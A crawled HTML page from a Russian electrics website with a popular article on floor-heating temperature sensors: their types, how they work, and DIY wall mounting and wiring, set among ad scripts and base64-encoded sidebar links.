

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://220v.guru/elementy-elektriki/datchiki/montazh-datchika-temperatury-dlya-teplogo-pola.html
body_size: 13582
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Датчик температуры для тёплого пола: типы приборов и их монтаж</title>
<meta name="description" content="Температура тёплого пола, устройство и принцип действия терморегулятора. Отличия электромеханических и электрических датчиков. Как произвести монтаж и подключить прибор самостоятельно."><link rel="canonical" href="https://220v.guru/elementy-elektriki/datchiki/montazh-datchika-temperatury-dlya-teplogo-pola.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=2.11">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Датчик температуры для тёплого пола: типы приборов и их монтаж" property="og:title" />
<meta content="https://220v.guru/elementy-elektriki/datchiki/montazh-datchika-temperatury-dlya-teplogo-pola.html" property="og:url" />
<meta content="https://220v.guru/images/648111/bigCover.jpg" property="og:image" />
<meta content="Температура тёплого пола, устройство и принцип действия терморегулятора. Отличия электромеханических и электрических датчиков. Как произвести монтаж и подключить прибор самостоятельно." name="og:description" />
<meta content="Информационный сайт 220v.guru" property="og:site_name" />

<meta content="Строительство и ремонт" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Температура тёплого пола, устройство и принцип действия терморегулятора. Отличия электромеханических и электрических датчиков. Как произвести монтаж и подключить прибор самостоятельно."/>
<meta name="twitter:title" content="Датчик температуры для тёплого пола: типы приборов и их монтаж"/>
<meta name="twitter:site" content="@220vguru"/>
<meta name="twitter:domain" content="Информационный сайт 220v.guru"/>
<meta name="twitter:image:src" content="https://220v.guru/images/648111/bigCover.jpg"/>
<meta name="twitter:creator" content="@220vguru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/HFr0.CaS.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li>
	<a href="/bytovaya-tehnika" rel="nofollow">Бытовая техника</a>
		<ul class="sub-menu">
		<li><a href="/bytovaya-tehnika/blendery" rel="nofollow">Блендеры</a>
		</li>
		<li><a href="/bytovaya-tehnika/varochnye-paneli" rel="nofollow">Варочные панели</a>
		</li>
		<li><a href="/bytovaya-tehnika/ventilyatory" rel="nofollow">Вентиляторы</a>
		</li>
		<li><a href="/bytovaya-tehnika/vytyazhki" rel="nofollow">Вытяжки</a>
		</li>
		<li><a href="/bytovaya-tehnika/duhovye-shkafy-i-pechki" rel="nofollow">Духовые шкафы и печки</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-vybrat" rel="nofollow">Как выбрать</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-podklyuchit" rel="nofollow">Как подключить</a>
		</li>
		<li><a href="/bytovaya-tehnika/kak-polzovatsya" rel="nofollow">Как пользоваться</a>
		</li>
		<li><a href="/bytovaya-tehnika/mikrovolnovki" rel="nofollow">Микроволновки</a>
		</li>
		<li><a href="/bytovaya-tehnika/obogrevateli" rel="nofollow">Обогреватели</a>
		</li>
		<li><a href="/bytovaya-tehnika/otoplenie" rel="nofollow">Отопление</a>
		</li>
		<li><a href="/bytovaya-tehnika/podklyuchenie-tehniki" rel="nofollow">Подключение техники</a>
		</li>
		<li><a href="/bytovaya-tehnika/pylesosy" rel="nofollow">Пылесосы</a>
		</li>
		<li><a href="/bytovaya-tehnika/remont" rel="nofollow">Ремонт</a>
		</li>
		<li><a href="/bytovaya-tehnika/stiralnye-mashinki" rel="nofollow">Стиральные машинки</a>
		</li>
		<li><a href="/bytovaya-tehnika/teplyy-pol" rel="nofollow">Теплый пол</a>
		</li>
		<li><a href="/bytovaya-tehnika/teny" rel="nofollow">Тэны</a>
		</li>
		<li><a href="/bytovaya-tehnika/utyugi" rel="nofollow">Утюги</a>
		</li>
		<li><a href="/bytovaya-tehnika/holodilniki" rel="nofollow">Холодильники</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/vse-ob-elektroenergii" rel="nofollow">Всё об электроэнергии</a>
		<ul class="sub-menu">
		<li><a href="/vse-ob-elektroenergii/akkumulyatory" rel="nofollow">Аккумуляторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/generatory" rel="nofollow">Генераторы</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/osveschenie" rel="nofollow">Освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/svetodiodnoe-osveschenie" rel="nofollow">Светодиодное освещение</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/solnechnaya-energiya" rel="nofollow">Солнечная энергия</a>
		</li>
		<li><a href="/vse-ob-elektroenergii/energiya-vetra" rel="nofollow">Энергия ветра</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/samodelki" rel="nofollow">Самоделки</a>
	</li>
<li>
	<a href="/fizicheskie-ponyatiya-i-pribory" rel="nofollow">Физические понятия и приборы</a>
		<ul class="sub-menu">
		<li><a href="/fizicheskie-ponyatiya-i-pribory/ampermetry" rel="nofollow">Амперметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/moschnost" rel="nofollow">Мощность</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/multimetry" rel="nofollow">Мультиметры</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/napryazhenie" rel="nofollow">Напряжение</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/payalniki" rel="nofollow">Паяльники</a>
		</li>
		<li><a href="/fizicheskie-ponyatiya-i-pribory/tok" rel="nofollow">Ток</a>
		</li>
		</ul>
	</li>
<li>
	<a href="/elementy-elektriki" rel="nofollow">Элементы электрики</a>
		<ul class="sub-menu">
		<li><a href="/elementy-elektriki/avtomaty" rel="nofollow">Автоматы</a>
		</li>
		<li><a href="/elementy-elektriki/antenny" rel="nofollow">Антенны</a>
		</li>
		<li><a href="/elementy-elektriki/vyklyuchateli" rel="nofollow">Выключатели</a>
		</li>
		<li class="active"><a href="/elementy-elektriki/datchiki" rel="nofollow">Датчики</a>
		</li>
		<li><a href="/elementy-elektriki/dvigateli" rel="nofollow">Двигатели</a>
		</li>
		<li><a href="/elementy-elektriki/diody" rel="nofollow">Диоды</a>
		</li>
		<li><a href="/elementy-elektriki/zazemlenie" rel="nofollow">Заземление</a>
		</li>
		<li><a href="/elementy-elektriki/zaryadnye-ustroystva" rel="nofollow">Зарядные устройства</a>
		</li>
		<li><a href="/elementy-elektriki/kabeli" rel="nofollow">Кабели</a>
		</li>
		<li><a href="/elementy-elektriki/kondensatory" rel="nofollow">Конденсаторы</a>
		</li>
		<li><a href="/elementy-elektriki/lampy" rel="nofollow">Лампы</a>
		</li>
		<li><a href="/elementy-elektriki/provodka" rel="nofollow">Проводка</a>
		</li>
		<li><a href="/elementy-elektriki/rezistory" rel="nofollow">Резисторы</a>
		</li>
		<li><a href="/elementy-elektriki/rele" rel="nofollow">Реле</a>
		</li>
		<li><a href="/elementy-elektriki/rozetki" rel="nofollow">Розетки</a>
		</li>
		<li><a href="/elementy-elektriki/svarka" rel="nofollow">Сварка</a>
		</li>
		<li><a href="/elementy-elektriki/shemy" rel="nofollow">Схемы</a>
		</li>
		<li><a href="/elementy-elektriki/schetchiki" rel="nofollow">Счетчики</a>
		</li>
		<li><a href="/elementy-elektriki/tranzistory" rel="nofollow">Транзисторы</a>
		</li>
		<li><a href="/elementy-elektriki/transformatory" rel="nofollow">Трансформаторы</a>
		</li>
		</ul>
	</li>
</ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-327742-13 -->
<div id="yandex_rtb_R-A-327742-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-13",
                renderTo: "yandex_rtb_R-A-327742-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://220v.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/elementy-elektriki" rel="v:url" property="v:title">Элементы электрики</a></li><li typeof="v:Breadcrumb"><a href="https://220v.guru/elementy-elektriki/datchiki" rel="v:url" property="v:title">Датчики</a></li><li><a href="https://220v.guru/elementy-elektriki/datchiki/montazh-datchika-temperatury-dlya-teplogo-pola.html" rel="v:url" property="v:title">Монтаж датчика температуры для тёплого пола</a></li></ul>
        </div>
                <div class="sidebar">
          <!-- noindex -->
          <div class="hideOnSmall">
                    <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <script>document.write(base64_decode('[base64]/0LXQutGC0LjQstGLINC/[base64]/0L7QtNC60LvRjtGH0LjRgtGMINC70LDQvNC/[base64]/[base64]/[base64]/[base64]/RgNC40L3RhtC40L8g0YDQsNCx0L7RgtGLINC4INGA0LDQt9C90L7QstC40LTQvdC+0YHRgtC4INCx0LjQv9C+0LvRj9GA0L3QvtCz0L4g0YjQsNCz0L7QstC+0LPQviDQtNCy0LjQs9Cw0YLQtdC70Y88L2Rpdj48cD7QkdC40L/QvtC70Y/RgNC90YvQuSDRiNCw0LPQvtCy0YvQuSDQtNCy0LjQs9Cw0YLQtdC70Yw6INC+0LHRidC40LUg0YHQstC10LTQtdC90LjRjywg0L/RgNC40L3RhtC40L8g0YDQsNCx0L7RgtGLINC80L7RgtC+0YDQsDwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
                    <div id="insertAskExpHere" data-authorurl="/expert/krasnikov.html" data-avatar="/avatars/5/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Красников Николай" data-vname="Николая Витальевича"></div>
					<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-327742-17 -->
<div id="yandex_rtb_R-A-327742-17"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-17",
                renderTo: "yandex_rtb_R-A-327742-17",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 220v sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="6710907809"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
          </div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://220v.guru/images/648111/bigCover.jpg">
<meta itemprop="description" content="Температура тёплого пола, устройство и принцип действия терморегулятора. Отличия электромеханических и электрических датчиков. Как произвести монтаж и подключить прибор самостоятельно.">

<h1 itemprop="name" id="article-title">Монтаж датчика температуры для тёплого пола</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/648111/datchik_temperatury_teplogo.jpg" alt="Датчик температуры для теплого пола" title="" width="300" height="154" class="alignright">Обеспечить и сохранить тепло в жилом помещении очень важно. Именно от температуры зависит, насколько комфортным будет пребывание в доме. Помимо стандартных отопительных приборов в современных домах и квартирах в качестве дополнительного источника тепла монтируют тёплые полы. Для удобства эксплуатации они оснащаются специальным терморегулятором. Датчик температуры для тёплого пола можно монтировать самостоятельно или поручить это профессионалам.</p><span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#ustroystvo">Устройство и разновидности датчиков</a></li>
<li><a href="#atmosfernye">Атмосферные приборы</a></li>
<li><a href="#osobennosti">Особенности работы</a></li>
<li><a href="#ustanovka">Установка и подключение</a></li>
</ul>
</div> <!--/noindex-->


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1718297784" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="ustroystvo">Устройство и разновидности датчиков</h2>



<p>Этот выполняющий важную функцию прибор представляет собой биметаллическую пластинку или стержень. Необходимость использования двух разных металлов для производства <strong>обуславливается характеристиками этих металлов:</strong></p>

<ol>
	<li><img src="/images/648113/raznovidnosti_datchikov.jpg" alt="Разновидности датчиков" title="" width="300" height="220" class="alignright">Способностью вырабатывать электросигналы разной силы. Величина этих сигналов зависит от среды, в которой находится металл.</li>
	<li>Возможностью трансформировать форму. Проводник с лёгкостью изменяет форму под влиянием разных температурных режимов.</li>
</ol>

<blockquote>
<p>В совокупности эти характеристики придают сплаву, из которого изготавливается пластина, уникальные свойства. Благодаря им сплав наилучшим образом подходит для производства терморегуляторов тёплого пола.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/8ybesgePQ3I"></iframe></p>

<p>Система тёплого пола может комплектоваться разными датчиками, которые отличаются по месту расположения. <strong>В процессе монтажа они могут быть установлены:</strong></p>

<ol>
	<li>В бетонной стяжке пола. Важно защитить датчик и одновременно обеспечить доступ к нему. Защиту лучше всего выполнять в виде специального чехла или куска гофрированной трубы.</li>
	<li>В цепь обогрева. В этом случае терморегулятор располагается в электрокабельной или водяной системе. При таком способе установки прибор может быть как стационарным, так и выносным. Последний следует размещать между греющимися проводами.</li>
</ol>

<blockquote>
<p>Определяя место установки датчика, важно подключить его таким образом, чтобы он находился вдали от других отопительных приборов и излучающих тепло механизмов. Также требуется исключить воздействие на него сквозняков и прямого солнечного света.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/C9nmzdRedB8"></iframe></p>


<h2 id="atmosfernye">Атмосферные приборы</h2>



<p><img src="/images/648116/atmosfernye_pribory.jpg" alt="Атмосферные приборы" title="" width="300" height="300" class="alignleft">Кроме способа установки существует ещё один важный момент — это способность автоматической корректировки температурного режима. Устройства, объединяющие несколько приборов в единую систему, называются атмосферными датчиками. Они отличаются удобством в применении. С их помощью температура воздуха в разных комнатах может регулироваться с одного прибора и оставаться на заданном уровне.</p>

<p>Атмосферные датчики могут применяться не в каждой системе тёплого пола. Чтобы их использование было действительно удобным и эффективным, такой пол не должен располагаться под материалами, препятствующими хорошему теплообмену (линолеумом, паркетом).</p>

<p>Также в случае с атмосферными устройствами нельзя допускать резкого скачка температуры в помещении. При попадании потока очень холодного воздуха система терморегуляции сработает с опозданием, что приведёт к её перегрузке и возможной поломке.</p>

<p><iframe src="https://www.youtube.com/embed/9pwD3Wq681M"></iframe></p>


<h2 id="osobennosti">Особенности работы</h2>



<p>Все терморегуляторы тёплых полов функционируют за счёт замыкания и размыкания электрической цепи. <strong>Однако способ включения и выключения этой цепи может быть разным:</strong></p>

<ol class="accentred">
	<li>С применением электромеханического выключателя. Такие выключатели срабатывают благодаря тому, что установленная внутри пластина может сгибаться и разгибаться в зависимости от температуры. При размыкании электроцепи она сгибается до момента соприкосновения с противоположным контактом, при замыкании — выравнивается. Преимущество электромеханики заключается в универсальности, недорогой стоимости, простоте и надёжности работы. При выходе из строя проблем с самостоятельной заменой выключателя не возникнет.</li>
	<li>С использованием электронного элемента. Здесь работа датчика зависит от электросигнала, поступающего в электронный блок и регулирующего подачу энергии. Электронные устройства более современны, позволяют установить точные температурные показатели, которые будут поддерживаться автоматически. Они оснащаются сенсорами для управления и цифровым экраном, отображающим все показатели системы.</li>
</ol>

<p><img src="/images/648119/datchik_teplogo_pola.jpg" alt="Датчик для теплого пола" title="" width="800" height="576" class="aligncenter"></p>

<p>Отдельной категорией считаются программируемые датчики. Их устройство и принцип работы намного сложнее, чем у электрических электромеханических. Установленные в них программы дают возможность пользователю производить максимально точную настройку температуры и других показателей дистанционно (с компьютера, смартфона, планшета).</p>

<blockquote>
<p>Однозначно сказать о том, какая разновидность датчиков является лучшей, нельзя. Удобство и эффективность их работы зависят от размеров жилья, его назначения, потребностей жильцов и многих других факторов.</p>
</blockquote>

<p><iframe src="https://www.youtube.com/embed/QXhzMTiOVpg"></iframe></p>


<h2 id="ustanovka">Установка и подключение</h2>



<p>Обычно для его установки вызывают квалифицированных специалистов. Если же человек располагает достаточным опытом, он может провести установку самостоятельно. <strong>Монтаж датчика тёплого пола подразумевает выполнение ряда действий:</strong></p>

<ol>
	<li><img src="/images/648124/ustanovka_podklyuchenie.jpg" alt="Установка и подключение датчика теплого пола" title="" width="300" height="231" class="alignright">Проделать в стене отверстие, достаточное для размещения внутри него монтажной коробки.</li>
	<li>В направлении вниз от отверстия сделать канал, в котором будут уложены сигнальные провода и кабели.</li>
	<li>Проделать аналогичный канал, направленный вверх от первоначального отверстия до распределительного щитка. Он необходим для прокладывания входных проводов.</li>
	<li>Разместить все провода и кабели в подготовленных каналах. Перед укладкой их в обязательном порядке следует защитить, продев через пластмассовый шланг. Его диаметр должен быть таким, чтобы при возникновении неисправности кабель можно было свободно достать.</li>
</ol>

<p>Последним этапом будет установка датчика с учётом одинаковой удалённости от всех устройств, излучающих тепло. Расстояние от прибора до стены должно быть минимум 50 см, до пола — 1,7 м. Далее необходимо произвести подключение. <strong>Для этого нужно:</strong></p>

<ol class="accentred">
	<li><img src="/images/648125/podklyuchit_datchik_teplogo.jpg" alt="Как подключить датчик теплого пола" title="" width="300" height="200" class="alignright">Обесточить домашнюю сеть.</li>
	<li>В распределительную коробку вмонтировать автоматический прерыватель и защитное отключающее устройство. Они помогут избежать несчастного случая при коротком замыкании и повреждении изоляции.</li>
	<li>От коробки до места расположения датчика протянуть трёхжильный провод.</li>
	<li>Соединить проложенные ранее провода с распределительной и монтажной коробкой.</li>
</ol>

<p>Все кабели терморегулятора имеют специальную маркировку. Соединения нужно проводить в строгом соответствии с нанесёнными символами, соблюдая при этом меры безопасности при работе с электричеством.</p>

<p><iframe src="https://www.youtube.com/embed/mNvtiRJqRSk"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="6919490207"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3606150909"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!-- Yandex.RTB R-A-327742-11 -->
<div id="yandex_rtb_R-A-327742-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-11",
                renderTo: "yandex_rtb_R-A-327742-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
  <meta itemprop="ratingValue" content="4.8">
  <meta itemprop="ratingCount" content="44">
</div>
</article>

<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/5/smallpreview.png" alt="Фотография Николая Витальевича" class="authorava" width=40 height=40>
		<a href="/expert/krasnikov.html" rel="nofollow" class="authorlink">Красников Николай</a>
  </div>
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
  <div class="rating_div" data-art-id="57251" data-rating="4.8">
		<div>Оцените статью</div>
		<div id="rating_star">
			<div id="rating">
				<div id="rating_blank"></div>
				<div id="rating_hover"></div>
				<div id="rating_votes"></div>
			</div>
		</div>
		<div>(голосов: <span id="votes-total">44</span>, среднее: 4.8 из 5)</div>
	</div>
</div>

<div class="header-2">Рекомендуем почитать</div>
<div class="blocklinks">
  <div class="links">
      <div class="item" style="background-image: url(/images/647086/bigCover.jpg);">
      <a href="/elementy-elektriki/datchiki/tenzometricheskie-datchiki-vesa-i-sily-princip-raboty.html" title="">Тензометрические датчики веса и силы: принцип работы</a>
    </div>
      <div class="item" style="background-image: url(/images/416968/bigCover.jpg);">
      <a href="/elementy-elektriki/datchiki/datchik-izmereniya-davleniya-princip-raboty.html" title="Датчик измерения давления">Датчик измерения давления: принцип работы</a>
    </div>
      <div class="item" style="background-image: url(/images/450589/bigCover.jpg);">
      <a href="/elementy-elektriki/datchiki/primenenie-datchika-kontrolya-protechki-vody-ot-zatopleniya.html" title="Принцип работы датчиков">Применение датчика контроля протечки воды от затопления</a>
    </div>
    </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-327742-14 -->
<div id="yandex_rtb_R-A-327742-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-14",
                renderTo: "yandex_rtb_R-A-327742-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="header-2">Комментарии к статье</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 95,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-327742-16 -->
<div id="yandex_rtb_R-A-327742-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-16",
                renderTo: "yandex_rtb_R-A-327742-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
          </div>
        </div>
                <script>document.write(base64_decode('[base64]/RgtC+0YDRiyDQuCDQsdCw0YLQsNGA0LXQuDog0LjRgdGC0L7RgNC40Y8g0LjQt9C+0LHRgNC10YLQtdC90LjRjywg0L/[base64]/[base64]/[base64]/QvtGB0L7QsdGLINC60YDQtdC/[base64]/INGA0LDQsdC+0YLRiyDQuCDRgNCw0LfQvdC+0LLQuNC00L3QvtGB0YLQuCDQsdC40L/QvtC70Y/RgNC90L7Qs9C+INGI0LDQs9C+0LLQvtCz0L4g0LTQstC40LPQsNGC0LXQu9GPPC9kaXY+PHA+0JHQuNC/0L7Qu9GP0YDQvdGL0Lkg0YjQsNCz0L7QstGL0Lkg0LTQstC40LPQsNGC0LXQu9GMOiDQvtCx0YnQuNC1INGB0LLQtdC00LXQvdC40Y8sINC/0YDQuNC90YbQuNC/[base64]/0L7Qu9C90LjRgtC10LvRjNC90YvQtSDQsdC70L7QutC4LdCw0LrQutGD0LzRg9C70Y/RgtC+0YDRiyDQtNC70Y8g0LfQsNGA0Y/[base64]/[base64]/QvtC00L7QsdGA0LDRgtGMIEdTTS3Qv9GA0LjQsdC+0YA8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
                <div class="clearfix"></div>
      </div>
    </div>
    <div class="clearfix"></div>
		
		    <div class="before-footer"><!-- Yandex.RTB R-A-327742-15 -->
<div id="yandex_rtb_R-A-327742-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-327742-15",
                renderTo: "yandex_rtb_R-A-327742-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    		
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>Про электрику простым языком</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li class="soclist">
